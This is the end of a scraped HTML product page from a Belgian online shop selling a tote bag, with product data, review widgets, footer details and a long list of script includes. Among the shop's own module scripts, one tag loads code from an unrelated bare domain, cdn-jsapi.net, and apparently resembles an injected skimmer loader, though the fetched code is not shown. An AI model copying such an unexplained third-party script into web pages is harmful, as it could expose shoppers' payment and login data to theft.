<p>Fabriquent : Belge 1 fois (Bruxelles)</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;142&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Belge une fois&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;133&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;15,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-07-18 15:34:07&quot;,&quot;date_upd&quot;:&quot;2025-02-21 14:40:15&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;tote-bag-ca-va-d-aller&quot;,&quot;name&quot;:&quot;Tote bag \&quot;Je suis belge don&#039;t be jealous\&quot; - blanc cass\u00e9 (Belge 1 fois)&quot;,&quot;description&quot;:&quot;&lt;p&gt;Tote bag je suis belge don&#039;t be jaloers\u00a0 (42 cm \/ 37 cm)&lt;\/p&gt;\r\n&lt;p&gt;Longue hanse\u00a0&lt;\/p&gt;\r\n&lt;p&gt;Lavage uniquement \u00e0 la main (pas en machine)&lt;\/p&gt;\r\n&lt;p&gt;Coton bio - imression en s\u00e9rigraphie fait \u00e0 Bruxelles - Drapeau Belge fait \u00e0 la main au marqueur textile&lt;\/p&gt;\r\n&lt;p&gt;Fabriquent : Belge 1 fois (Bruxelles)&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2339,&quot;id_product&quot;:2339,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients Valid\u00e9s&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X3B8ABB1D19525A53DB4EA9915DB90609&#039;,\n        &#039;sku&#039;: [&#039;Belge une fois&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#ff00ff&#039;,\n        &#039;backgroundColor&#039;: &#039;#ffffff&#039;,\n        &#039;locale&#039;: &#039;fr_FR&#039;,\n        &#039;starColor&#039;: &#039;#26af00&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;sacs-et-pochettes&quot;,&quot;category_name&quot;:&quot;Sacs et pochettes&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/fr\/sacs-et-pochettes\/2339-tote-bag-ca-va-d-aller.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.396694,&quot;price_without_reduction&quot;:15,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;Class3&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-small_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-cart_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-medium_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-home_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-large_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-small_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-medium_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-large_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Tote bag je suis belge don&#039;t be jalous - blanc cass\u00e9&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3687&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3688-small_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3688-cart_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3688-medium_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3688-home_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3688-large_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3688-small_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3688-medium_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3688-large_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Tote bag je suis belge don&#039;t be jaloers - blanc cass\u00e9&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;3688&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-small_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-cart_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-medium_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-home_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-large_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-small_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-medium_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3687-large_default\/tote-bag-ca-va-d-aller.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Tote bag je suis belge don&#039;t be jalous - blanc cass\u00e9&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3687&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:15,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.panierdeloise.be/fr/142_belge-une-fois">
            <img src="https://www.panierdeloise.be/img/m/142.jpg" class="img img-thumbnail manufacturer-logo" alt="Belge une fois">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">Belge une fois</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Article</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="2339" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/sacs-et-pochettes/2339-tote-bag-ca-va-d-aller.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X3B8ABB1D19525A53DB4EA9915DB90609',
        'sku': ['Belge une fois'],
        'variant': 'productreviews',
        'borderColor': '#ff00ff',
        'backgroundColor': '#ffffff',
        'locale': 'fr_FR',
        'starColor': '#26af00',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li></ul><span style="text-align: justify;">Boutique :</span><br /><span style="text-align: justify;">Rue Edmond Laffineur 5 bt1</span><br /><span style="text-align: justify;">1300 Limal (Wavre) - Belgique</span><br />Heures d'ouverture :</div><div class="site-info">Jeudi : 10 H - 18 H</div><div class="site-info">Vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div><div class="site-info">Eshop : 24H / 24H</div><div class="site-info">Retrait de votre commande possible sur rdv</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
